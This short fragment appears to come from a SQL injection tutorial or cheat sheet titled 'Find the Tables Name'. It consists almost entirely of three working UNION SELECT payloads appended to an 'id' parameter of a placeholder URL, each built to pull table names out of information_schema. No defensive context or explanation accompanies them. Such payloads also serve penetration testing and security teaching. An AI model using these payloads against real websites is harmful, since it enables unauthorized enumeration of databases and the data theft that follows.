 Find the Tables Name

http://www.examplesite.com/index.php?id=-5 union select
1,2,group_concat(table_name),4,5,6,7,8,9,10 from
information_schema.tables where table_schema=database()--

http://www.examplesite.com/index.php?id=-5 union select
1,2,concat(table_name),4,5,6,7,8,9,10 from information_schema.tables
where table_schema=database()--

http://www.examplesite.com/index.php?id=-5 union select
1,2,table_name ,4,5,6,7,8,9,10 from information_schema.tables where
table_schema=database()--
 